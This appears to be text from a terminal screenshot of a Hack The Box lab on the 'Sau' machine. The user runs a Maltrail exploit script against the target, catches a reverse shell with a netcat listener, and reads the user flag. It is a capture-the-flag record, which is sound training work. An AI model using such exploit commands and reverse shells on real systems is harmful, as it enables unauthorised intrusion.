 zerox30@zeroX30: ~/HTB/OSCP/Linux/Sau
zerox30@zeroX30: ~/HTB/OSCP/Linux/Sau 89x44
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Sau]
└─$ python3 0x30_Maltrail_exploit.py
Command Usage: python3 0x30_Maltrail_exploit.py <attackerIP> <attackerPORT> <targetURL>
Example: python3 0x30_Maltrail_exploit.py 127.0.0.1 8080 http://target.com/
Login failed
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Sau]
└─$ python3 0x30_Maltrail_exploit.py 10.10.14.15 1337 http://10.10.11.224:55555/0x30
Exploiting http://10.10.11.224:55555/0x30/login
1
2
3
4
zerox30@zeroX30: ~/HTB/
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Sau]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.224] 57584
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$ cd ~
cd ~
puma@sau:~$ ls
ls
user.txt
puma@sau:~$ cat user.txt
cat user.txt
05a
puma@sau:~$